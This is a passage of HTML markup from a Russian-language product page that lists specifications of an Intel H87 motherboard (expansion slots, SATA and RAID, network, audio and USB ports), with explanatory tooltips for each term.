<div class='descDivCross PCIETripleChannelModeDescriptionDivCross' >X</div>
</div>
</td><td>Не поддерживается</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Тип четырехканального режима PCI-E</span><img alt='Что это?' title='Что это?' class='descImg PCIEQuadChannelModeDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv PCIEQuadChannelModeDescriptionDiv' ><div class='descDivTitle'>Тип четырехканального режима PCI-E</div>
<div class='descDivCross PCIEQuadChannelModeDescriptionDivCross' >X</div>
</div>
</td><td>Не поддерживается</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Тип семиканального режима PCI-E</span><img alt='Что это?' title='Что это?' class='descImg PCIESevenChannelModeDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv PCIESevenChannelModeDescriptionDiv' ><div class='descDivTitle'>Тип семиканального режима PCI-E</div>
<div class='descDivCross PCIESevenChannelModeDescriptionDivCross' >X</div>
</div>
</td><td>Не поддерживается</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Количество слотов PCI-Ex8</span><img alt='Что это?' title='Что это?' class='descImg PCIEx8CountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv PCIEx8CountDescriptionDiv' ><div class='descDivTitle'>Количество слотов PCI-Ex8</div>
<p>Похож на PCI-Express x16, но несколько меньше, используется, в основном, для периферийных устройств. Совместим с PCI-E x4 и x1.</p><div class='descDivCross PCIEx8CountDescriptionDivCross' >X</div>
</div>
</td><td>0</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Количество слотов PCI-Ex4</span><img alt='Что это?' title='Что это?' class='descImg PCIEx4CountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv PCIEx4CountDescriptionDiv' ><div class='descDivTitle'>Количество слотов PCI-Ex4</div>
<p>Похож на PCI-Express x8, но несколько меньше, используется, в основном, для периферийных устройств. Совместим с PCI-E x1.</p><div class='descDivCross PCIEx4CountDescriptionDivCross' >X</div>
</div>
</td><td>0</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Количество слотов PCI-Ex1</span><img alt='Что это?' title='Что это?' class='descImg PCIEx1CountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv PCIEx1CountDescriptionDiv' ><div class='descDivTitle'>Количество слотов PCI-Ex1</div>
<p>Похож на PCI-Express x4, но несколько меньше, используется, в основном, для периферийных устройств.</p><div class='descDivCross PCIEx1CountDescriptionDivCross' >X</div>
</div>
</td><td>3</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Количество слотов PCI</span><img alt='Что это?' title='Что это?' class='descImg PCICountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv PCICountDescriptionDiv' ><div class='descDivTitle'>Количество слотов PCI</div>
<p>Слот, предназначенный, в основном, для периферийных устройств. Несовместим с PCI-Express!</p><div class='descDivCross PCICountDescriptionDivCross' >X</div>
</div>
</td><td>0</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Количество слотов PCI-X</span><img alt='Что это?' title='Что это?' class='descImg PCIXCountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv PCIXCountDescriptionDiv' ><div class='descDivTitle'>Количество слотов PCI-X</div>
<p><b>PCI-X</b> (PCI Extended – расширенный PCI) – разъем, который используется на серверных материнских платах для подключения устройств. </p><div class='descDivCross PCIXCountDescriptionDivCross' >X</div>
</div>
</td><td>0</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Тип PCI-X</span><img alt='Что это?' title='Что это?' class='descImg PCIXTypeDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv PCIXTypeDescriptionDiv' ><div class='descDivTitle'>Тип PCI-X</div>
<div class='descDivCross PCIXTypeDescriptionDivCross' >X</div>
</div>
</td><td>-</td></tr>
</table>
</div>
</div>
<div class='chapterDiv' id='SATAMenu'>
<h2 class= 'SATAMenu'>SATA</h2>
<div class='chapterDivIn' id='SATAMenuIn'>
<table class='modelTable'>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Наличие SATA контроллера</span><img alt='Что это?' title='Что это?' class='descImg SATASupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv SATASupportDescriptionDiv' ><div class='descDivTitle'>Наличие SATA контроллера</div>
<p><b>SATA</b> (Serial Advanced Technology Attachment - последовательная продвинутая технология соединения) — интерфейс обмена данными с накопителями информации (жесткими дисками, дисководами). Пришел на смену IDE, несовместим с IDE.</p><div class='descDivCross SATASupportDescriptionDivCross' >X</div>
</div>
</td><td>есть</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Модель контроллера SATA</span><img alt='Что это?' title='Что это?' class='descImg SATAControllerDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv SATAControllerDescriptionDiv' ><div class='descDivTitle'>Модель контроллера SATA</div>
<div class='descDivCross SATAControllerDescriptionDivCross' >X</div>
</div>
</td><td>Intel H87</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Количество интерфейсов SATA 1.5Gb/s</span><img alt='Что это?' title='Что это?' class='descImg SATA1p5CountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv SATA1p5CountDescriptionDiv' ><div class='descDivTitle'>Количество интерфейсов SATA 1.5Gb/s</div>
<div class='descDivCross SATA1p5CountDescriptionDivCross' >X</div>
</div>
</td><td>0</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Количество интерфейсов SATA 3Gb/s</span><img alt='Что это?' title='Что это?' class='descImg SATA3CountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv SATA3CountDescriptionDiv' ><div class='descDivTitle'>Количество интерфейсов SATA 3Gb/s</div>
<div class='descDivCross SATA3CountDescriptionDivCross' >X</div>
</div>
</td><td>0</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Количество интерфейсов SATA 6Gb/s</span><img alt='Что это?' title='Что это?' class='descImg SATA6CountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv SATA6CountDescriptionDiv' ><div class='descDivTitle'>Количество интерфейсов SATA 6Gb/s</div>
<div class='descDivCross SATA6CountDescriptionDivCross' >X</div>
</div>
</td><td>6</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Количество интерфейсов mSATA</span><img alt='Что это?' title='Что это?' class='descImg MSATACountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv MSATACountDescriptionDiv' ><div class='descDivTitle'>Количество интерфейсов mSATA</div>
<p><b>mSATA</b> (mini-SATA) — интерфейс обмена данными, в основном, для 2,5’’ SSD дисков (твердотельных накопителей).</p><div class='descDivCross MSATACountDescriptionDivCross' >X</div>
</div>
</td><td>0</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Режим работы SATA RAID</span><img alt='Что это?' title='Что это?' class='descImg SATARAIDDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv SATARAIDDescriptionDiv' ><div class='descDivTitle'>Режим работы SATA RAID</div>
<p><b>RAID</b> - это объединение дисков в один массив. Существуют различные варианты данного объединения.</p><p><b>0</b> - доступ к дискам происходит параллельно, за счет чего скорость работы (чтения и записи) повышается. Но при сбое на одном из дисков данные теряются.</p><p><b>1</b> - на двух жестких дисках хранятся одинаковые данные. При сбое на одном жестком диске данные можно восстановить с другого. Прирост производительности заметен только при чтении данных.</p><p><b>10</b> - комбинация RAID 0 и 1. Для этого потребуется четыре диска – они будут попарно объединены в массив по технологии RAID 0, при этом один из полученных массивов дублируется во втором по технологии RAID 1. Это самое оптимальное решение в отношении производительности и безопасности.</p><p><b>5</b> - все данные разбиваются на блоки, для каждого из них формируется блок, по которому можно восстановить утерянные данные. Полезные данные и данные их для восстановления записываются на разные диски. При выходе из строя одного из дисков данные можно восстановить. В основном используется на серверах.</p><p><b>JBOD</b> (Just A Bunch of Disks - просто набор дисков) - простое объединение дисков в один массив. Полная имитация одного диска – повышения производительности не происходит.</p><div class='descDivCross SATARAIDDescriptionDivCross' >X</div>
</div>
</td><td>0, 1, 5, 10</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Количество интерфейсов SATA Express (SATAe)</span><img alt='Что это?' title='Что это?' class='descImg SATAExpressCountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv SATAExpressCountDescriptionDiv' ><div class='descDivTitle'>Количество интерфейсов SATA Express (SATAe)</div>
<p><b>SATA Express (SATAe)</b> является дальнейшим развитием интерфейса SATA, его можно считать версией <b>SATA 3.2</b>. В качестве несущей используется <b>PCI-Express</b>. SATAe, как правило, используется для подключения самых современных твердотельных накопителей (SSD). <b>Пропускная способность SATA Express до 16 Гбит/с (или 2 Гбайт/с)</b>, вместо 6 Гбит/с (600 Мбайт/с) у SATA3 (SATA6Gb). Данный интерфейс совместим со старыми версиями SATA (1, 2 и 3) и позволяет подключить 2 SATA устройства.</p><div class='descDivCross SATAExpressCountDescriptionDivCross' >X</div>
</div>
</td><td>0</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Количество интерфейсов SATA M.2 </span><img alt='Что это?' title='Что это?' class='descImg M2CountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv M2CountDescriptionDiv' ><div class='descDivTitle'>Количество интерфейсов SATA M.2 </div>
<p>Современный интерфейс, предназначенный для компактных компьютерных карт расширения (SSD накопителей и пр.). Получил широкое распространение в компактных устройствах, в основном, в ноутбуках, но применяется и для настольных ПК. Пропускная способность M.2 <b>до 10 Гбит/с</b>.</p><div class='descDivCross M2CountDescriptionDivCross' >X</div>
</div>
</td><td>0</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Тип SATA M.2 </span><img alt='Что это?' title='Что это?' class='descImg M2TypeDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv M2TypeDescriptionDiv' ><div class='descDivTitle'>Тип SATA M.2 </div>
<p>Современный интерфейс, предназначенный для компактных компьютерных карт расширения (SSD накопителей и пр.). Получил широкое распространение в компактных устройствах, в основном, в ноутбуках, но применяется и для настольных ПК. Пропускная способность M.2 <b>до 10 Гбит/с</b>.</p><div class='descDivCross M2TypeDescriptionDivCross' >X</div>
</div>
</td><td>-</td></tr>
</table>
</div>
</div>
<div class='chapterDiv' id='IDEMenu'>
<h2 class= 'IDEMenu'>IDE</h2>
<div class='chapterDivIn' id='IDEMenuIn'>
<table class='modelTable'>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Поддержка IDE</span><img alt='Что это?' title='Что это?' class='descImg IDESupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv IDESupportDescriptionDiv' ><div class='descDivTitle'>Поддержка IDE</div>
<p> <b>IDE</b>  (Integrated Drive Electronics - электроника, встроенная в привод) - параллельный интерфейс подключения накопителей (жёстких дисков и дисководов). В наши дни является устаревшим, вытесняется своим последователем - <b>SATA</b>.</p><div class='descDivCross IDESupportDescriptionDivCross' >X</div>
</div>
</td><td>нет</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Количество слотов IDE</span><img alt='Что это?' title='Что это?' class='descImg IDESlotsDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv IDESlotsDescriptionDiv' ><div class='descDivTitle'>Количество слотов IDE</div>
<div class='descDivCross IDESlotsDescriptionDivCross' >X</div>
</div>
</td><td>0</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Стандарт контроллера IDE</span><img alt='Что это?' title='Что это?' class='descImg IDETypeDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv IDETypeDescriptionDiv' ><div class='descDivTitle'>Стандарт контроллера IDE</div>
<p> <b> UltraDMA 100 </b> - обеспечивает передачу данных со скорость до 100 Мб/с.</p><p> <b> UltraDMA 133 </b> - обеспечивает передачу данных со скорость до 133 Мб/с.</p><div class='descDivCross IDETypeDescriptionDivCross' >X</div>
</div>
</td><td>-</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Режим работы IDE RAID</span><img alt='Что это?' title='Что это?' class='descImg IDERAIDDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv IDERAIDDescriptionDiv' ><div class='descDivTitle'>Режим работы IDE RAID</div>
<p>См. <b>SATA RAID</b></p><div class='descDivCross IDERAIDDescriptionDivCross' >X</div>
</div>
</td><td>-</td></tr>
</table>
</div>
</div>
<div class='chapterDiv' id='SCSIMenu'>
<h2 class= 'SCSIMenu'>SCSI</h2>
<div class='chapterDivIn' id='SCSIMenuIn'>
<table class='modelTable'>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Наличие SCSI контроллера</span><img alt='Что это?' title='Что это?' class='descImg SCSISupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv SCSISupportDescriptionDiv' ><div class='descDivTitle'>Наличие SCSI контроллера</div>
<p><b>SCSI</b> (Small Computer System Interface - малый интерфейс компьютерной системы) — интерфейс, соединяющий компьютер с периферийными устройствами. Как правило, используется для подключения жестких дисков на серверах.</p><div class='descDivCross SCSISupportDescriptionDivCross' >X</div>
</div>
</td><td>нет</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Модель контроллера SCSI</span><img alt='Что это?' title='Что это?' class='descImg SCSIControllerDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv SCSIControllerDescriptionDiv' ><div class='descDivTitle'>Модель контроллера SCSI</div>
<div class='descDivCross SCSIControllerDescriptionDivCross' >X</div>
</div>
</td><td>-</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Количество слотов SCSI</span><img alt='Что это?' title='Что это?' class='descImg SCSISlotsDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv SCSISlotsDescriptionDiv' ><div class='descDivTitle'>Количество слотов SCSI</div>
<div class='descDivCross SCSISlotsDescriptionDivCross' >X</div>
</div>
</td><td>0</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Стандарт SCSI контроллера</span><img alt='Что это?' title='Что это?' class='descImg SCSITypeDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv SCSITypeDescriptionDiv' ><div class='descDivTitle'>Стандарт SCSI контроллера</div>
<p><b> Ultra 160 </b> - скорость передачи данных до 160 Мб/с.</p><p><b> Ultra 320</b> - скорость передачи данных до 320 Мб/с.</p><div class='descDivCross SCSITypeDescriptionDivCross' >X</div>
</div>
</td><td>-</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Режим работы SCSI RAID</span><img alt='Что это?' title='Что это?' class='descImg SCSIRAIDDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv SCSIRAIDDescriptionDiv' ><div class='descDivTitle'>Режим работы SCSI RAID</div>
<p>См. <b>SATA RAID</b></p><div class='descDivCross SCSIRAIDDescriptionDivCross' >X</div>
</div>
</td><td>-</td></tr>
</table>
</div>
</div>
<div class='chapterDiv' id='SASMenu'>
<h2 class= 'SASMenu'>SAS</h2>
<div class='chapterDivIn' id='SASMenuIn'>
<table class='modelTable'>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Наличие контроллера SAS</span><img alt='Что это?' title='Что это?' class='descImg SASSupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv SASSupportDescriptionDiv' ><div class='descDivTitle'>Наличие контроллера SAS</div>
<p> <b>SAS</b>  (Serial Attached SCSI – последовательно соединенный SCSI) — компьютерный интерфейс обмена данными (в основном, с жесткими дисками), пришедший на смену параллельному SCSI. Обеспечивает бо’льшую пропускную способность.</p><div class='descDivCross SASSupportDescriptionDivCross' >X</div>
</div>
</td><td>нет</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Модель контроллера SAS</span><img alt='Что это?' title='Что это?' class='descImg SASControllerDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv SASControllerDescriptionDiv' ><div class='descDivTitle'>Модель контроллера SAS</div>
<div class='descDivCross SASControllerDescriptionDivCross' >X</div>
</div>
</td><td>-</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Количество слотов SAS</span><img alt='Что это?' title='Что это?' class='descImg SASSlotsDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv SASSlotsDescriptionDiv' ><div class='descDivTitle'>Количество слотов SAS</div>
<div class='descDivCross SASSlotsDescriptionDivCross' >X</div>
</div>
</td><td>0</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Режим работы SAS RAID</span><img alt='Что это?' title='Что это?' class='descImg SASRAIDDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv SASRAIDDescriptionDiv' ><div class='descDivTitle'>Режим работы SAS RAID</div>
<p>См. <b>SATA RAID</b></p><div class='descDivCross SASRAIDDescriptionDivCross' >X</div>
</div>
</td><td>-</td></tr>
</table>
</div>
</div>
<div class='chapterDiv' id='EthernetMenu'>
<h2 class= 'EthernetMenu'>Ethernet</h2>
<div class='chapterDivIn' id='EthernetMenuIn'>
<table class='modelTable'>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Наличие Ethernet контроллера</span><img alt='Что это?' title='Что это?' class='descImg EthernetSupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv EthernetSupportDescriptionDiv' ><div class='descDivTitle'>Наличие Ethernet контроллера</div>
<p><b>Ethernet</b> — самый популярный на сегодня стандарт проводного Интернет-соединения. Наличие в материнской плате Ethernet-контроллера избавляет ее владельца от необходимости покупать сетевую карту для доступа в Интернет. Разъем Ethernet - 8P8C (очень часто его ошибочно называют RJ-45), в народе - «витая пара».</p><div class='descDivCross EthernetSupportDescriptionDivCross' >X</div>
</div>
</td><td>есть</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Скорость Ethernet</span><img alt='Что это?' title='Что это?' class='descImg EthernetSpeedDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv EthernetSpeedDescriptionDiv' ><div class='descDivTitle'>Скорость Ethernet</div>
<div class='descDivCross EthernetSpeedDescriptionDivCross' >X</div>
</div>
</td><td>1000 Мбит/с</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Модель Ethernet контроллера</span><img alt='Что это?' title='Что это?' class='descImg EthernetControllerDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv EthernetControllerDescriptionDiv' ><div class='descDivTitle'>Модель Ethernet контроллера</div>
<div class='descDivCross EthernetControllerDescriptionDivCross' >X</div>
</div>
</td><td>Realtek 8111G</td></tr>
</table>
</div>
</div>
<div class='chapterDiv' id='WiFiMenu'>
<h2 class= 'WiFiMenu'>Wi-Fi/Bluetooth</h2>
<div class='chapterDivIn' id='WiFiMenuIn'>
<table class='modelTable'>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Поддержка Wi-Fi</span><img alt='Что это?' title='Что это?' class='descImg WiFiSupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv WiFiSupportDescriptionDiv' ><div class='descDivTitle'>Поддержка Wi-Fi</div>
<p><b>Wi-Fi</b> (Wireless Fidelity - беспроводная точность) – семейство передачи данных по радиоканалам (беспроводным способом). На данный момент это самый популярный вид высокоскоростного беспроводного Интернет-соединения. Если материнская плата имеет встроенную поддержку WI-Fi, это избавляет от необходимости покупать Wi-Fi адаптер (устройство для приема/отправки Wi-Fi сигнала). Радиус действия, обычно, нескольких десятков метров, скорость передачи данных, как правило, несколько сотен МБит/с.</p><div class='descDivCross WiFiSupportDescriptionDivCross' >X</div>
</div>
</td><td>нет</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Тип Wi-Fi</span><img alt='Что это?' title='Что это?' class='descImg WiFiTypeDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv WiFiTypeDescriptionDiv' ><div class='descDivTitle'>Тип Wi-Fi</div>
<p><b>802.11n</b> - скорость передачи данных 600 Мбит/сек. Работает в частотных диапазонах 5 ГГц и 2.4 ГГц. Совместим со следующими стандартами Wi-Fi: 802.11a, 802.11b и 802.11g.</p><p><b>802.11ac </b> - скорость передачи данных превышает 1 Гбит/сек. Работает в частотном диапазоне 5 ГГц. Совместим со следующими стандартами Wi-Fi: 802.11a, 802.11b, 802.11g и 802.11n.</p><div class='descDivCross WiFiTypeDescriptionDivCross' >X</div>
</div>
</td><td>-</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Контроллер Bluetooth</span><img alt='Что это?' title='Что это?' class='descImg BluetoothSupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv BluetoothSupportDescriptionDiv' ><div class='descDivTitle'>Контроллер Bluetooth</div>
<p><b>Bluetooth</b> - стандарт беспроводной передачи данных. Обладает значительно меньшими по сравнению с Wi-Fi скоростью передачи данных и радиусом действия.</p><div class='descDivCross BluetoothSupportDescriptionDivCross' >X</div>
</div>
</td><td>нет</td></tr>
</table>
</div>
</div>
<div class='chapterDiv' id='AudioMenu'>
<h2 class= 'AudioMenu'>Звук</h2>
<div class='chapterDivIn' id='AudioMenuIn'>
<table class='modelTable'>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Наличие звукового контроллера</span><img alt='Что это?' title='Что это?' class='descImg AudioSupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv AudioSupportDescriptionDiv' ><div class='descDivTitle'>Наличие звукового контроллера</div>
<p><b>Звуковой контроллер</b> - устройство, обрабатывающее звук для его дальнейшего вывода. Сам контроллер звук не выводит. Для этого необходимы устройства вывода звука (колонки, наушники и т.д.). Почти все материнские платы для домашних ПК содержат звуковой контроллер. В серверных, напротив, он обычно отсутствует.</p><div class='descDivCross AudioSupportDescriptionDivCross' >X</div>
</div>
</td><td>есть</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Тип звукового контроллера</span><img alt='Что это?' title='Что это?' class='descImg AudioTypeDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv AudioTypeDescriptionDiv' ><div class='descDivTitle'>Тип звукового контроллера</div>
<p><b> AC'97</b> (audio codec '97) - стандарт 1997 года, поддерживает частоту до  96 кГц.</p><p><b> HDA</b> (high definition audio — звук высокой четкости) - стандарт 2004 года, поддерживает частоту до 192 кГц. Является развитием стандарта <b>AC'97</b>.</p><div class='descDivCross AudioTypeDescriptionDivCross' >X</div>
</div>
</td><td>HDA</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Модель звукового контроллера</span><img alt='Что это?' title='Что это?' class='descImg AudioControllerDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv AudioControllerDescriptionDiv' ><div class='descDivTitle'>Модель звукового контроллера</div>
<div class='descDivCross AudioControllerDescriptionDivCross' >X</div>
</div>
</td><td>Realtek ALC887</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Звуковая схема</span><img alt='Что это?' title='Что это?' class='descImg AudioSchemeDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv AudioSchemeDescriptionDiv' ><div class='descDivTitle'>Звуковая схема</div>
<p><b>5.1 </b> - система объемного звучания - 5 каналов для колонок плюс 1 канал для сабвуфера.</p><p><b>7.1</b> - система объемного звучания - 7 каналов для колонок плюс 1 канал для сабвуфера.</p><div class='descDivCross AudioSchemeDescriptionDivCross' >X</div>
</div>
</td><td>7.1</td></tr>
</table>
</div>
</div>
<div class='chapterDiv' id='VideoMenu'>
<h2 class= 'VideoMenu'>Видео</h2>
<div class='chapterDivIn' id='VideoMenuIn'>
<table class='modelTable'>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Наличие Встроенного контроллера видео</span><img alt='Что это?' title='Что это?' class='descImg VideoSupportDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv VideoSupportDescriptionDiv' ><div class='descDivTitle'>Наличие Встроенного контроллера видео</div>
<p><b>Встроенный контроллер видео</b> позволяет выводить изображение на устройства вывода, такие как мониторы, проекторы и пр.. Производительность встроенных контроллеров видео, как правило, очень низкая (исключением являются некоторые контроллеры фирм NVIDIA и ATI) и не пригодна для современных видеоигр. Большинство из них не имеют своей оперативной памяти, поэтому занимают часть общей.</p><div class='descDivCross VideoSupportDescriptionDivCross' >X</div>
</div>
</td><td>нет</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Модель Встроенного контроллера видео</span><img alt='Что это?' title='Что это?' class='descImg VideoControllerDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv VideoControllerDescriptionDiv' ><div class='descDivTitle'>Модель Встроенного контроллера видео</div>
<div class='descDivCross VideoControllerDescriptionDivCross' >X</div>
</div>
</td><td>-</td></tr>
</table>
</div>
</div>
<div class='chapterDiv' id='InterfaceMenu'>
<h2 class= 'InterfaceMenu'>Разъемы задней панели/интерфейсы</h2>
<div class='chapterDivIn' id='InterfaceMenuIn'>
<table class='modelTable'>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Общее количество интерфейсов USB</span><img alt='Что это?' title='Что это?' class='descImg USBCountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv USBCountDescriptionDiv' ><div class='descDivTitle'>Общее количество интерфейсов USB</div>
<p><b>USB</b>  (Universal Serial Bus — универсальная последовательная шина) — самый распространенный на сегодня интерфейс передачи данных для периферийных устройств, таких как мышки, клавиатуры, принтеры и многое другое.</p><div class='descDivCross USBCountDescriptionDivCross' >X</div>
</div>
</td><td>14</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Количество интерфейсов USB на задней панели</span><img alt='Что это?' title='Что это?' class='descImg USBBackCountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv USBBackCountDescriptionDiv' ><div class='descDivTitle'>Количество интерфейсов USB на задней панели</div>
<p><b>USB</b>  (Universal Serial Bus — универсальная последовательная шина) — самый распространенный на сегодня интерфейс передачи данных для периферийных устройств, таких как мышки, клавиатуры, принтеры и многое другое.</p><div class='descDivCross USBBackCountDescriptionDivCross' >X</div>
</div>
</td><td>6</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Общее количество интерфейсов USB 3.0</span><img alt='Что это?' title='Что это?' class='descImg USB3CountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv USB3CountDescriptionDiv' ><div class='descDivTitle'>Общее количество интерфейсов USB 3.0</div>
<p><b>USB 3.0</b>  - интерфейс, обеспечивающий теоретическую передачу данных до 5 Гбит/с. Следует отметить, что на практике очень редко получается найти устройства с такой фактической пропускной способностью. Является развитием стандарта USB 2.0 и полностью совместим с предыдущими версиями USB (1.0, 1.1. 2.0).</p><div class='descDivCross USB3CountDescriptionDivCross' >X</div>
</div>
</td><td>6</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Количество интерфейсов USB 3.0 на задней панели</span><img alt='Что это?' title='Что это?' class='descImg USB3BackCountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv USB3BackCountDescriptionDiv' ><div class='descDivTitle'>Количество интерфейсов USB 3.0 на задней панели</div>
<p><b>USB 3.0</b>  - интерфейс, обеспечивающий теоретическую передачу данных до 5 Гбит/с. Следует отметить, что на практике очень редко получается найти устройства с такой фактической пропускной способностью. Является развитием стандарта USB 2.0 и полностью совместим с предыдущими версиями USB (1.0, 1.1. 2.0).</p><div class='descDivCross USB3BackCountDescriptionDivCross' >X</div>
</div>
</td><td>4</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Общее количество интерфейсов FireWire (IEEE1394a)</span><img alt='Что это?' title='Что это?' class='descImg FWaCountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv FWaCountDescriptionDiv' ><div class='descDivTitle'>Общее количество интерфейсов FireWire (IEEE1394a)</div>
<p><b>Firewire</b> - интерфейс, предназначенный для обмена информацией между компьютером и различными электронными устройствами.</p><div class='descDivCross FWaCountDescriptionDivCross' >X</div>
</div>
</td><td>0</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Количество интерфейсов FireWire (IEEE1394a) на задней панели</span><img alt='Что это?' title='Что это?' class='descImg FWaBackCountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv FWaBackCountDescriptionDiv' ><div class='descDivTitle'>Количество интерфейсов FireWire (IEEE1394a) на задней панели</div>
<p><b>Firewire</b> - интерфейс, предназначенный для обмена информацией между компьютером и различными электронными устройствами.</p><div class='descDivCross FWaBackCountDescriptionDivCross' >X</div>
</div>
</td><td>0</td></tr>
<tr class='odd'><td class='headerTd'><span class='headerTdSpan'>Общее количество интерфейсов FireWire (IEEE1394b)</span><img alt='Что это?' title='Что это?' class='descImg FWbCountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv FWbCountDescriptionDiv' ><div class='descDivTitle'>Общее количество интерфейсов FireWire (IEEE1394b)</div>
<p><b>Firewire</b> - интерфейс, предназначенный для обмена информацией между компьютером и различными электронными устройствами.</p><div class='descDivCross FWbCountDescriptionDivCross' >X</div>
</div>
</td><td>0</td></tr>
<tr class='even'><td class='headerTd'><span class='headerTdSpan'>Количество интерфейсов FireWire (IEEE1394b) на задней панели</span><img alt='Что это?' title='Что это?' class='descImg FWbBackCountDescription'  src='/Content/Images/QuestionMark.png' /><br />
<div class='descDiv FWbBackCountDescriptionDiv' ><div class='descDivTitle'>Количество интерфейсов FireWire (IEEE1394b) на задней панели</div>
